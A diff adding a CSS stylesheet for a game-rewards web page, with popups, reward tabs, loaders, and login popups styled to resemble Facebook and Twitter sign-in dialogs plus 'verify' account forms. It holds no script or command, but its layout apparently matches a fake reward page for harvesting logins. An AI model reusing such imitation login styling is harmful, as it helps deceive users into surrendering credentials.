+	margin-bottom: 10px;
+	padding: 5px;
+	color: #AAAAAA;
+	font-size: 18px;
+	font-family: laza;
+	font-weight: 500;
+	text-align: right;
+	display: block;
+}
+
+.popup-box-alert3 {
+	width: 95%;
+	height: auto;
+	margin-top: 10px;
+	margin-left: auto;
+	margin-right: auto;
+	margin-bottom: 10px;
+	padding: 5px;
+	color: #AAAAAA;
+	font-size: 18px;
+	font-family: laza;
+	font-weight: 500;
+	text-align: left;
+	display: block;
+}
+
+.popup-box-alert7 {
+	width: 95%;
+	height: auto;
+	margin-top: 10px;
+	margin-left: auto;
+	margin-right: auto;
+	margin-bottom: 10px;
+	padding: 5px;
+	color: #F5EAB0;
+	font-size: 18px;
+	font-family: laza;
+	font-weight: 500;
+	text-align: center;
+	display: block;
+}
+
+.popup-box-alert4 {
+	width: 95%;
+	height: auto;
+	margin-top: 10px;
+	margin-left: auto;
+	margin-right: auto;
+	margin-bottom: 10px;
+	padding: 6px;
+	color: #AAAAAA;
+	font-size: 18px;
+	font-family: laza;
+	font-weight: 500;
+	text-align: center;
+	display: block;
+}
+
+.popup-box-alert4 i {
+	padding-top: 15px;
+	padding-bottom: 15px;
+	color: #AAAAAA;
+	font-size: 50px;
+	text-align: center;
+}
+
+.popup-box-item {
+	width: 23%;
+	height: 85px;
+	margin-left: auto;
+	margin-right: auto;
+	text-align: right;
+	display: block;
+}
+
+.popup-box-item img {
+	width: 100%;
+	height: 100%;
+}
+
+.popup-box-item span {
+	color: #fff;
+	font-size: 22px;
+	font-family: laza;
+	text-align: right;
+	position: absolute;
+	right: 2px;
+}
+
+.popup-box-form {
+	width: 85%;
+	height: auto;
+	margin-left: auto;
+	margin-right: auto;
+	display: block;
+}
+
+.popup-box-form label {
+	display: inline-block;
+	width: 140px;
+	text-align: right;
+	color: yellow;
+}
+
+.popup-box-form input {
+	background: #4A4A4A;
+	background-size: 100% 100%;
+	width: 100%;
+	height: 35px;
+	margin-bottom: 3px;
+	padding: 4px;
+	padding-left: 10px;
+	color: #FFFBF7;
+	font-size: 16px;
+	font-family: laza;
+	font-weight: 300;
+	border: 1px solid #AAAAAA;
+	position: relative;
+	outline: none;
+	-webkit-appearance: none;
+	-moz-appearance: none;
+}
+
+.popup-box-form input::placeholder {
+	color: #FFFBF7;
+}
+
+.popup-box-form select {
+	background: #4A4A4A;
+	background-size: 100% 100%;
+	width: 100%;
+	height: 35px;
+	margin-bottom: 3px;
+	padding: 4px;
+	padding-left: 10px;
+	color: #FFFBF7;
+	font-size: 16px;
+	font-family: laza;
+	font-weight: 300;
+	border: 1px solid #AAAAAA;
+	position: relative;
+	outline: none;
+	-webkit-appearance: none;
+	-moz-appearance: none;
+}
+
+.popup-box-footer {
+	background-size: 100% 100%;
+	margin-top: 20px;
+	width: 100%;
+	height: 45px;
+}
+
+.popup-box-footer button {
+	background: url(img/yes_laza.png) no-repeat center;
+	background-size: 100% 100%;
+	width: auto;
+	height: auto;
+	margin-top: -14px;
+	padding: 5px;
+	padding-left: 35px;
+	padding-right: 35px;
+	color: #000;
+	font-size: 18px;
+	font-family: laza;
+	font-weight: 500;
+	margin-left: auto;
+	margin-right: auto;
+	text-align: center;
+	border: none;
+	outline: none;
+}
+
+.popup-box-form-footer {
+	background-size: 100% 100%;
+	width: 100%;
+	height: 45px;
+	margin-top: 20px;
+}
+
+.popup-box-form-footer button {
+	background: linear-gradient(to bottom right, var(--blue-gradient-lighter) 0, var(--blue-gradient) 100%);
+	color: var(--white1);
+	cursor: pointer;
+	font-size: 17px;
+	font-family: laza;
+	line-height: 22px;
+	outline: none;
+	overflow: hidden;
+	padding: 3px;
+	text-align: center;
+	transition: all .2s cubic-bezier(.645, .045, .355, 1);
+	width: 38%;
+	height: 69%;
+	margin-top: -14px;
+	border: none;
+}
+
+.popup-btn-login {
+	width: 37%;
+	height: 35px;
+	padding: 6px;
+	margin-top: 15px;
+	margin-bottom: 10px;
+	margin: 5px;
+	color: #000;
+	font-size: 16px;
+	font-family: laza;
+	border: none;
+	border-radius: 3px;
+	outline: none;
+	margin-bottom: 45px;
+	position: relative;
+}
+
+.popup-btn-login i {
+	color: #fff;
+	font-size: 20px;
+	float: left;
+}
+
+.popup-btn-facebook {
+	background: #1778f2;
+	color: #fff;
+	margin-bottom: 45px;
+}
+
+.popup-btn-twitter {
+	background: #198B96;
+	margin-bottom: 3px;
+	color: #fff;
+}
+
+.popup-login {
+	background: rgba(0, 0, 0, 0.4);
+	width: 100%;
+	height: 100%;
+	position: fixed;
+	top: 0;
+	left: 0;
+	z-index: 9999;
+}
+
+.popup-box-login-fb {
+	background: #ECEFF6;
+	max-width: 330px;
+	height: auto;
+	position: relative;
+	margin: 50px auto;
+	margin-top: 1.9%;
+	text-align: center;
+	font-family: 'Teko';
+	color: #000;
+	border-radius: 10px;
+}
+
+.popup-box-login-twitter {
+	background: #fff;
+	max-width: 330px;
+	height: auto;
+	position: relative;
+	margin: 50px auto;
+	margin-top: 10%;
+	text-align: center;
+	font-family: 'Teko';
+	color: #000;
+	border-radius: 5px;
+}
+
+.close-fb {
+	background: #3b5998;
+	width: 25px;
+	height: 25px;
+	color: #fff;
+	font-size: 20px;
+	text-align: center;
+	text-decoration: none;
+	border-radius: 50%;
+	top: -10px;
+	right: -10px;
+	position: absolute;
+	display: block;
+}
+
+.close-fb i {
+	padding-top: 3px;
+}
+
+.close-other {
+	background: #fff;
+	width: 25px;
+	height: 25px;
+	color: #000;
+	font-size: 20px;
+	text-align: center;
+	border-radius: 50%;
+	top: -12px;
+	right: -12px;
+	position: absolute;
+	z-index: 9999999;
+	display: block;
+}
+
+.close-other i {
+	color: #20px;
+	padding-top: 3px;
+}
+
+.popups {
+	width: 100%;
+	height: 100%;
+	position: fixed;
+	top: 0;
+	left: 0;
+	z-index: 9999;
+	background-color: rgba(0, 0, 0, 0.4);
+}
+
+.popup-box-wrappers {
+	width: 390px;
+	height: auto;
+	position: relative;
+	margin: 50px auto;
+	margin-top: 15%;
+	text-align: left;
+	font-family: 'laza';
+	color: #fff;
+}
+
+.popup-box-navbars {
+	background: url(img/popup-navbar2.png) no-repeat center center;
+	background-size: 100% 100%;
+	height: 43px;
+	padding-bottom: 5px;
+}
+
+.popup-box-navbars img {
+	width: 20px;
+	height: 20px;
+	margin-top: 15px;
+	margin-right: 18px;
+	float: right;
+}
+
+.popup-box-navbars-title {
+	padding-left: 40px;
+	padding-top: 14px;
+	padding-bottom: 2px;
+	font-size: 20px;
+	color: #fff;
+	font-family: laza;
+	font-weight: 300;
+	text-align: center;
+}
+
+.kagetk {
+	background: rgba(0, 0, 0, 0.2);
+	background-size: 50% 50%;
+	width: 80%;
+	height: auto;
+	margin-left: auto;
+	margin-right: auto;
+	border: 1px solid #fff;
+	display: none;
+	padding: 10px;
+	color: #fff;
+	font-size: 14px;
+	font-family: laza;
+	text-align: center;
+}
+
+.popup-box-bgs {
+	background: url(img/popup-box-bg2.png) no-repeat center center;
+	background-size: 100% 100%;
+	width: 100%;
+	margin-top: -12px;
+}
+
+.popup-box-alerts4 {
+	width: 95%;
+	height: auto;
+	margin-top: 10px;
+	margin-left: auto;
+	margin-right: auto;
+	margin-bottom: 10px;
+	padding: 5px;
+	color: #fff;
+	font-size: 20px;
+	font-family: laza;
+	font-weight: 500;
+	text-align: left;
+	display: block;
+}
+
+.popup-box-alerts4 i {
+	padding-top: 15px;
+	padding-bottom: 15px;
+	color: #F5EAB0;
+	font-size: 50px;
+	text-align: left;
+}
+
+.popup-box-formx label {
+	width: 70%;
+	text-align: left;
+	padding-left: 20px;
+	color: #B7B7B7;
+	text-shadow: none;
+	font-size: 17px;
+}
+
+.popup-box-formx input {
+	background: #001;
+	width: 85%;
+	height: 35px;
+	margin-bottom: 8px;
+	margin-left: 20px;
+	padding-right: 4px;
+	padding: 4px;
+	color: #fff;
+	font-size: 15px;
+	font-family: laza;
+	font-weight: 500;
+	border: 0.1px solid #fff;
+	outline: none;
+	position: left;
+	-webkit-appearance: none;
+	-moz-appearance: none;
+}
+
+.popup-box-formx input::placeholder {
+	color: #BCCBCE;
+}
+
+.popup-box-footers {
+	background-size: 100% 100%;
+	margin-top: 20px;
+	width: 100%;
+	height: 45px;
+}
+
+.popup-box-formx-footer {
+	background-size: 100% 100%;
+	width: 100%;
+	height: 45px;
+	margin-top: 20px;
+}
+
+.box {
+	width: 100%;
+	height: 410px;
+	margin-left: auto;
+	margin-right: auto;
+	margin-top: -30px;
+	margin-bottom: -25px;
+	border: 0px solid #FFFAC9;
+	border-radius: 5px;
+	position: relative;
+	display: block;
+}
+
+.box-item {
+	width: 100%;
+	margin-left: auto;
+	margin-right: auto;
+	padding-top: 2px;
+}
+
+.scroll {
+	width: 100%;
+	overflow: none;
+	position: relative;
+	width: 100%;
+	height: 400px;
+	margin-top: 11px;
+	display: block;
+	scrollbar-face-color: #ffbb40;
+	scrollbar-shadow-color: #ffbb40;
+	scrollbar-highlight-color: #ffbb40;
+	scrollbar-3dlight-color: #ffbb40;
+	scrollbar-darkshadow-color: #ffbb40;
+	scrollbar-track-color: #ffbb40;
+	scrollbar-arrow-co
+}
+
+.btn-wrapper {
+	width: 93%;
+	height: 50px;
+	margin-top: 3px;
+	margin-right: 3px;
+	font-family: laza;
+}
+
+.btn-wrapper button {
+	background: url(img/tombol.png) no-repeat center;
+	background-size: 100% 100%;
+	width: 38%;
+	height: 40px;
+	margin: -10px;
+	padding: 10px;
+	color: #FFFAC9;
+	font-family: laza;
+	font-size: 18px;
+	font-weight: 500;
+	text-align: center;
+	border: none;
+	outline: none;
+	float: right;
+	display: inline-block;
+}
+
+
+.verify-box-navbar {
+	background-size: 100% 100%;
+	width: 93%;
+	height: 19%;
+	margin-left: auto;
+	margin-right: auto;
+	display: block;
+}
+
+.verify-box-navbar-description {
+	width: 50%;
+	margin-top: 50px;
+	margin-right: 20px;
+	color: #fff;
+	font-size: 18px;
+	font-family: Teko;
+	font-weight: 500;
+	text-align: left;
+	float: right;
+}
+
+.verify-box-navbar-form {
+	background-size: 100% 100%;
+	width: 93%;
+	height: auto;
+	margin-left: auto;
+	margin-right: auto;
+	display: block;
+}
+
+.verify-box-navbar-form input {
+	background: url(img/verify-bg.jpg) no-repeat center center;
+	background-size: 100% 100%;
+	width: 95%;
+	height: 40px;
+	margin-left: 10px;
+	margin-bottom: 4px;
+	padding: 4px;
+	padding-left: 10px;
+	padding-right: auto;
+	color: #fff;
+	font-size: 15px;
+	font-family: laza;
+	font-weight: 500;
+	border: 1px solid #999;
+	position: relative;
+	outline: none;
+	-webkit-appearance: none;
+	-moz-appearance: none;
+}
+
+.verify-box-navbar-form input::placeholder {
+	color: #fff;
+}
+
+.verify-box-navbar-form select {
+	background: url(img/verify-bg.jpg) no-repeat center center;
+	background-size: 100% 100%;
+	width: 95%;
+	height: 40px;
+	margin-left: 10px;
+	margin-bottom: 4px;
+	padding: 4px;
+	padding-left: 10px;
+	padding-right: auto;
+	color: #fff;
+	font-size: 15px;
+	font-family: laza;
+	font-weight: 500;
+	border: 1px solid #FFF84E;
+	position: relative;
+	outline: none;
+	-webkit-appearance: none;
+	-moz-appearance: none;
+}
+
+.verify-box-content {
+	background-size: 100% 100%;
+	width: 93%;
+	height: auto;
+	margin-top: -1px;
+	margin-left: auto;
+	margin-right: auto;
+	margin-bottom: 15px;
+	padding: 20px;
+	padding-top: 0px;
+	padding-bottom: 25px;
+	display: block;
+}
+
+.verify-box-content-title {
+	width: 95%;
+	height: auto;
+	margin-top: 10px;
+	margin-left: auto;
+	margin-right: auto;
+	margin-bottom: 10px;
+	padding: 6px;
+	color: #fff;
+	font-size: 18px;
+	font-family: laza;
+	font-weight: 500;
+	text-align: center;
+	display: block;
+}
+
+.verify-box-content-title i {
+	padding-top: 15px;
+	padding-bottom: 15px;
+	color: #FCD86C;
+	font-size: 100px;
+	text-align: center;
+}
+
+.verify-box-content button {
+	background: url(img/button-on.png) no-repeat center center;
+	background-size: 100% 100%;
+	width: 50%;
+	height: 45px;
+	margin-top: 10px;
+	margin-left: auto;
+	margin-right: auto;
+	margin-bottom: 10px;
+	padding: 7px;
+	padding-top: 12px;
+	padding-left: 20px;
+	padding-right: 20px;
+	color: #000;
+	font-size: 18px;
+	font-family: laza;
+	font-weight: 500;
+	text-align: center;
+	border: none;
+	display: block;
+}
+
+figure {
+	margin: 0;
+	padding: 0;
+	overflow: hidden;
+}
+
+.itemShine {
+	position: relative;
+}
+
+.itemShine::before {
+	background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
+	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
+	width: auto;
+	height: auto;
+	top: 0;
+	left: -75%;
+	position: absolute;
+	z-index: 2;
+	content: '';
+	display: block;
+	-webkit-transform: skewX(-25deg);
+	transform: skewX(-25deg);
+}
+
+.itemShine::before {
+	-webkit-animation: shine 2s infinite;
+	animation: shine 2s infinite;
+}
+
+@-webkit-keyframes shine {
+	100% {
+		left: 125%;
+	}
+}
+
+@keyframes shine {
+	100% {
+		left: 125%;
+	}
+}
+
+.kanan {
+	float: right;
+}
+
+.kiri {
+	float: left;
+}
+
+.tengah {
+	margin-left: auto;
+	margin-right: auto;
+	display: block;
+}
+
+::-webkit-scrollbar {
+	display: none;
+	width: 0px;
+}
+
+.section-login-id-box {
+	width: 100%;
+	height: auto;
+	padding: 20px;
+}
+
+.section-login-id-box label {
+	background: linear-gradient(45deg, #285ba6, transparent);
+	color: #fff;
+	font-size: 15px;
+	font-family: DINMITTELSCHRIFTSTD;
+	text-align: left;
+}
+
+.section-login-id-box p {
+	color: #ED6162;
+	font-size: 14px;
+	font-family: Roboto;
+	padding-top: 14%;
+	padding-left: 1%;
+	display: none;
+}
+
+.section-login-id-box label img {
+	width: 18px;
+	padding-left: 5px;
+}
+
+.section-login-id-box-form {
+	width: 100%;
+	height: 45px;
+	margin-top: 15px;
+}
+
+.section-login-id-box-form input {
+	background: rgba(25, 32, 69, 0.9);
+	width: 85%;
+	height: 100%;
+	padding-left: 15px;
+	color: #fff;
+	font-size: 14px;
+	font-family: Roboto;
+	text-align: left;
+	border: 1px solid;
+	border-color: hsla(0, 0%, 100%, .050980392156862744);
+	outline: none;
+	float: left;
+}
+
+.section-login-id-box-form input::placeholder {
+	color: #5D627C;
+}
+
+.section-login-id-box-form button {
+	background: #3a7bfc;
+	width: 15%;
+	height: 100%;
+	color: #fff;
+	font-size: 14px;
+	font-family: Roboto;
+	text-align: center;
+	border: none;
+	outline: none;
+	float: right;
+}
+
+.section-login-id-box-message {
+	background-image: linear-gradient(180deg, rgba(201, 140, 101, .15), rgba(176, 103, 69, .15));
+	width: 100%;
+	height: auto;
+	margin-top: 10px;
+	padding: 8px;
+	color: #f3b583;
+	font-size: 14px;
+	font-family: Roboto;
+	text-align: left;
+}
+
+.section-logined-id-box {
+	width: 100%;
+	height: auto;
+	padding: 20px;
+}
+
+.section-logined-id-box label {
+	color: #fff;
+	font-size: 15px;
+	font-family: DINMITTELSCHRIFTSTD;
+	text-align: left;
+}
+
+.section-logined-id-box label img {
+	width: 18px;
+	padding-left: 5px;
+}
+
+.section-logined-id-box-content {
+	background: #182047;
+	width: 100%;
+	height: auto;
+	margin-top: 10px;
+	padding: 20px;
+}
+
+.section-logined-id-box-content label {
+	color: #fff;
+	font-size: 14px;
+	font-family: Roboto;
+	text-align: left;
+}
+
+.section-logined-id-box-content label img {
+	width: 26px;
+	float: right;
+}
+
+.section-logined-id-box-content p {
+	color: #8A8D9E;
+	font-size: 12px;
+	font-family: Roboto;
+	text-align: left;
+	line-height: 0px;
+}
+
+.section-logined-id-box-content p input {
+	background: none;
+	width: auto;
+	height: auto;
+	color: #8A8D9E;
+	font-size: 12px;
+	font-family: Roboto;
+	text-align: left;
+	line-height: 0px;
+	border: none;
+	outline: none;
+}
+
+.section-logined-id-box-content-balance {
+	background: #141B3D;
+	width: 100%;
+	height: auto;
+	margin-top: 20px;
+	padding: 7px;
+	padding-left: 10px;
+}
+
+.section-logined-id-box-content-balance label {
+	color: #8A8D9E;
+	font-size: 12px;
+	font-family: Roboto;
+	text-align: left;
+}
+
+.section-logined-id-box-content-balance label img {
+	width: 26px;
+	float: right;
+}
+
+.boxz {
+	--border-size: 1.3px;
+	--border-angle: 0turn;
+	width: 60vmin;
+	height: 50vmin;
+	background-image: conic-gradient(from var(--border-angle), #151b3d, #151b3d 50%, #213), conic-gradient(from var(--border-angle), transparent 20%, #adadad, #c1c1c1);
+	background-size: calc(100% - (var(--border-size) * 2)) calc(100% - (var(--border-size) * 2)), cover;
+	background-position: center center;
+	background-repeat: no-repeat;
+	-webkit-animation: bg-spin 3s linear infinite;
+	animation: bg-spin 3s linear infinite;
+}
+
+@-webkit-keyframes bg-spin {
+	to {
+		--border-angle: 1turn;
+	}
+}
+
+@keyframes bg-spin {
+	to {
+		--border-angle: 1turn;
+	}
+}
+
+.box:hover {
+	-webkit-animation-play-state: paused;
+	animation-play-state: paused;
+}
+
+@property --border-angle {
+	syntax: "<angle>";
+	inherits: true;
+	initial-value: 0turn;
+}
+
+body .t-tooltip--default .t-popup__content {
+	right: auto
+}
+
+.Footer_footer__V8Lu\+ {
+	background: var(--bg6);
+	box-sizing: border-box;
+	min-height: auto;
+	overflow: hidden;
+	padding: 32px 0;
+	width: 100%
+}
+
+.Footer_footer__V8Lu\+ .Footer_main__kd6P4 {
+	padding: 0 20px
+}
+
+.Footer_footer__V8Lu\+ .Footer_main__kd6P4 p {
+	margin: 0
+}
+
+.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK,
+.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_left__rOBb5 {
+	border-bottom: 1px solid var(--white5);
+	float: left;
+	margin-bottom: 24px;
+	padding-bottom: 24px;
+	width: 100%
+}
+
+.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_left__rOBb5 .Footer_space_between__u3HrA {
+	display: flex;
+	justify-content: space-between
+}
+
+.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_left__rOBb5 .Footer_space_between__u3HrA .Footer_provider_item__W3wyc {
+	vertical-align: middle
+}
+
+.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_left__rOBb5 .Footer_space_between__u3HrA .Footer_provider__Ndsgn .Footer_midas_logo__SRX6y {
+	background: url([data-uri]) no-repeat 50%;
+	background-size: 100% 100%;
+	display: inline-block;
+	height: 16px;
+	margin-left: 12px;
+	width: 80.84px
+}
+
+.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_left__rOBb5 .Footer_space_between__u3HrA .Footer_vertical_separate_before_region__uh7NN {
+	border: solid hsla(0, 0%, 100%, .102);
+	border-width: 0 0 0 1px;
+	margin-left: 16px;
+	padding-left: 16px
+}
+
+.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_right__rkNC9 {
+	float: left;
+	width: 100%
+}
+
+.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_label__6BR0r {
+	color: var(--white1);
+	font-family: Arial;
+	font-size: 14px;
+	line-height: 14px;
+	margin-bottom: 8px
+}
+
+.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_p__uZkbt {
+	color: var(--white1);
+	font-size: 12px;
+	line-height: 18px;
+	opacity: .4;
+	width: 100%
+}
+
+.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_contact_btn_wrap__PrBJQ {
+	display: flex
+}
+
+.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_contact_btn_wrap__PrBJQ .Footer_btn__S8O5R {
+	align-items: center;
+	background: var(--white5);
+	border-radius: 6px;
+	box-sizing: border-box;
+	color: var(--white1);
+	cursor: pointer;
+	display: flex;
+	flex-shrink: 0;
+	font-family: Arial;
+	font-size: 12px;
+	height: 36px;
+	justify-content: center;
+	margin-right: 11px;
+	position: relative;
+	text-align: center;
+	width: calc(50% - 5.5px)
+}
+
+.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_contact_btn_wrap__PrBJQ .Footer_btn__S8O5R i {
+	font-size: 16px;
+	margin-right: 8px;
+	margin-top: -2px
+}
+
+.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_contact_btn_wrap__PrBJQ .Footer_btn__S8O5R:only-child {
+	margin-left: 0;
+	margin-right: auto;
+	width: 162px
+}
+
+.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_contact_btn_wrap__PrBJQ .Footer_btn__S8O5R:last-child {
+	margin-right: 0
+}
+
+.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_p_box__ZPoxb {
+	align-items: center;
+	display: block;
+	margin-bottom: 0;
+	margin-top: 0;
+	position: relative;
+	width: 100%
+}
+
+.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_p_box__ZPoxb .Footer_box__0rp2N {
+	flex: 1 1;
+	margin-bottom: 12px;
+	padding-right: 0
+}
+
+.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_p_box__ZPoxb .Footer_on_list__bU-Ih {
+	cursor: pointer;
+	float: left;
+	height: 36px;
+	margin-right: 16px;
+	margin-top: 16px;
+	width: 36px
+}
+
+.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_p_box__ZPoxb .Footer_on_list__bU-Ih a {
+	background: var(--white5);
+	border-radius: 2px;
+	display: block;
+	height: 36px;
+	overflow: hidden;
+	position: relative;
+	width: 36px
+}
+
+.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_t__V\+OBK .Footer_p_box__ZPoxb .Footer_on_list__bU-Ih a img {
+	display: block;
+	height: 100%;
+	left: 0;
+	position: absolute;
+	top: 0;
+	transition: all .2s ease-in-out;
+	width: 100%
+}
+
+.Footer_footer__V8Lu\+ .Footer_main__kd6P4 .Footer_b__RywTt {
+	float: left;
+	width: 100%
+}
+
+.Footer_footer__V8Lu\+ ul {
+	align-items: center;
+	box-sizing: border-box;
+	display: flex;
+	flex-wrap: wrap;
+	justify-content: center;
+	margin: 0 0 4px;
+	padding: 0;
+	width: 100%
+}
+
+.Footer_footer__V8Lu\+ li {
+	float: left;
+	margin: 0 5px 0 0;
+	padding: 0
+}
+
+.Footer_footer__V8Lu\+ li a {
+	background: none;
+	border: none;
+	color: hsla(0, 0%, 100%, .4);
+	cursor: pointer;
+	display: block;
+	font-family: Arial;
+	font-size: 12px;
+	line-height: 18px;
+	outline: none;
+	padding-right: 5px;
+	position: relative;
+	text-decoration: none
+}
+
+.Footer_footer__V8Lu\+ li a:after {
+	background: var(--white1);
+	content: " ";
+	height: 12px;
+	opacity: .4;
+	position: absolute;
+	right: 0;
+	top: 50%;
+	-webkit-transform: translateY(-50%);
+	transform: translateY(-50%);
+	width: 1px
+}
+
+.Footer_footer__V8Lu\+ li:last-child a:after {
+	content: none
+}
+
+.Footer_footer__V8Lu\+ .Footer_copying__kgzJi {
+	color: hsla(0, 0%, 100%, .4);
+	font-family: Arial;
+	font-size: 12px;
+	letter-spacing: 0;
+	line-height: 24px;
+	line-height: 20px;
+	text-align: center
+}
+
+.reward1 {
+	margin-left: 13px;
+	margin-top: 166px;
+}
+
+.bordermotion {
+	border: 1px solid #66000000;
+}
+
+@property --angle {
+	syntax: '<angle>';
+	initial-value: 0deg;
+	inherits: false;
+}
+
+.gradient {
+	border: 1px solid #66000000;
+}
+
+.bordermotion {
+	--angle: 360deg;
+    border-image: linear-gradient(var(--angle), #66000000, #f0f0f0, #131517, #d0d0d0, #66000000) 1;
+    animation: fade 1s forwards, rotate 3s linear infinite;
+}
+
+@keyframes fade {
+	0% {
+		opacity: 0;
+	}
+
+	100% {
+		opacity: 1;
+	}
+}
+
+@keyframes flip {
+	from {
+		transform: rotateY(0deg);
+	}
+
+	to {
+		transform: rotateY(360deg);
+	}
+}
+
+@keyframes rotate {
+	to {
+		--angle: 0deg;
+		visibility: hidden;
+	}
+}
+
+.tab_rewards {
+	background: url(/img/box.png);
+	background-size: 100% 100%;
+	width: 94%;
+	height: 336px;
+	margin-top: 87px;
+	margin-right: 0px;
+	margin-left: 10px;
+	padding-top: 52px;
+	opacity: 120%;
+}
+
+.linemotion {
+	border: 1px solid #66000000;
+	--angle: 360deg;
+	border-image: linear-gradient(var(--angle), #66000000, #1afcfe, #bf12d6, #1afcfe, #66000000) 1;
+	animation: fade 1s forwards, forwards, rotate 7s linear infinite;
+}
+
+.exchanges {
+	font-size: 29px;
+	font-family: 'laza';
+	text-align: center;
+	padding-top: 0px;
+	margin-top: -76px;
+	margin-bottom: -11px;
+	color: #fffffcd6;
+	text-shadow: 3px 1px 0px #000000;
+}
+
+.judul {
+	background: url(/img/judul.png) no-repeat center center;
+	background-size: 100% 100%;
+	width: 100px;
+	font-size: 36px;
+	font-family: 'laza2';
+	text-align: center;
+	padding-top: 0px;
+	margin-top: -88px;
+	color: #ffffff;
+	text-shadow: 0 2px 0 #bf12d6;
+	margin-bottom: 47px;
+	position: absolute;
+}
+
+.yun1_1 {
+	-webkit-animation: yun 4s ease-in-out both infinite
+}
+
+.yun1_2 {
+	-webkit-animation: yun2 3.5s .2s ease-in-out both infinite
+}
+
+.yun1_3 {
+	-webkit-animation: yun 4.5s .5s ease-in-out both infinite
+}
+
+.yun2_1 {
+	-webkit-animation: yun 4s ease-in-out both infinite
+}
+
+.yun2_2 {
+	-webkit-animation: yun2 3.5s .2s ease-in-out both infinite
+}
+
+.yun2_3 {
+	-webkit-animation: yun 3s ease-in-out both infinite
+}
+
+.yun2_4 {
+	-webkit-animation: yun 4s ease-in-out both infinite
+}
+
+.yun2_5 {
+	-webkit-animation: yun2 3.5s .2s ease-in-out both infinite
+}
+
+.yun2_6 {
+	-webkit-animation: yun 4s ease-in-out both infinite
+}
+
+.yun3_1 {
+	-webkit-animation: yun 4s ease-in-out both infinite
+}
+
+.yun3_2 {
+	-webkit-animation: yun2 3.5s .2s ease-in-out both infinite
+}
+
+.yun3_3 {
+	-webkit-animation: yun 4.5s .5s ease-in-out both infinite
+}
+
+.yun3_4 {
+	-webkit-animation: yun 4s ease-in-out both infinite
+}
+
+@-webkit-keyframes yun {
+	0% {
+		-webkit-transform: translateX(calc(-15 / 1920 * 100vw))
+	}
+
+	50% {
+		-webkit-transform: translateX(calc(15 / 1920 * 100vw))
+	}
+
+	100% {
+		-webkit-transform: translateX(calc(-15 / 1920 * 100vw))
+	}
+}
+
+@-webkit-keyframes yun2 {
+	0% {
+		-webkit-transform: translateX(calc(10 / 1920 * 100vw))
+	}
+
+	50% {
+		-webkit-transform: translateX(calc(-10 / 1920 * 100vw))
+	}
+
+	100% {
+		-webkit-transform: translateX(calc(10 / 1920 * 100vw))
+	}
+}
+
+.yun1 {
+	position: absolute;
+	margin-top: 10px;
+	margin-left: 10px;
+}
+
+.loader-label {
+	position: relative;
+	width: 96%;
+	margin-left: auto;
+	margin-right: auto;
+	margin-top: -2px;
+	margin-bottom: 10px;
+	color: #fff;
+	text-shadow: 1px 1px 1px #000000;
+	top;
+	top: 183px;
+	font-size: 10px;
+	font-family: laza;
+	text-align: center;
+}
+
+.loader-line {
+	position: relative;
+	top: 215px;
+	width: 93.5%;
+	height: 3px;
+	margin-left: 7px;
+	margin-right: auto;
+	background: #69676A;
+}
+
+.loader-line::before {
+    content: "";
+    left: 0;
+    position: absolute;
+    width: 100%;
+    height: 100%;
+    background: #FFC107;
+    box-shadow: 0px 1px 1px #ffc107ab;
+    transform-origin: left;
+    animation: line-loading 10s;
+}
+
+@keyframes line-loading {
+
+	0%,
+	10% {
+		transform: scaleX(0);
+	}
+
+	40% {
+		transform: scaleX(1);
+		transform-origin: left;
+	}
+
+	40.00001%,
+	60% {
+		transform: scaleX(1);
+		transform-origin: right;
+	}
+
+	70%,
+	100% {
+		transform: scaleX(1);
+		transform-origin: right;
+	}
+}
+
+@keyframes lineAnim {
+	0% {
+		left: -40%;
+	}
+
+	50% {
+		left: 20%;
+		width: 80%;
+	}
+
+	100% {
+		left: 100%;
+		width: 100%;
+	}
+}
+
+.section {
+	display: block;
+	width: 100%;
+	position: relative
+}
+
+.s1 {
+	height: calc(980 / 1920 * 100vw)
+}
+
+.s2 {
+	height: calc(1041 / 1920 * 100vw);
+	background: url(../img/lazaheader/bg2.jpg) 0/100% 100% no-repeat;
+	overflow: hidden;
+	z-index: 1;
+	box-sizing: border-box
+}
+
+.s3 {
+	height: calc(1034 / 1920 * 100vw);
+	background: url(../img/lazaheader/bg3.jpg) 0/100% 100% no-repeat;
+	box-sizing: border-box
+}
+
+.s4 {
+	height: calc(1041 / 1920 * 100vw);
+	background: url(../img/lazaheader/bg4.jpg) 0/100% 100% no-repeat;
+	margin-top: calc(-1 / 1920 * 100vw);
+	box-sizing: border-box;
+	overflow: hidden;
+	position: relative
+}
+
+.s1_swiper {
+	display: block;
+	width: 100%;
+	height: 100%
+}
+
+.s1_slide1 {
+	background: url(../img/lazaheader/bg1.jpg) 50% 0 no-repeat;
+	background-size: cover
+}
+
+.s1_slide2 {
+	background: url(../img/lazaheader/bg1_1.jpg) 50% 0 no-repeat;
+	background-size: cover
+}
+
+.s1_slide3 {
+	background: url(../img/lazaheader/bg1_2.jpg) 50% 0 no-repeat;
+	background-size: cover
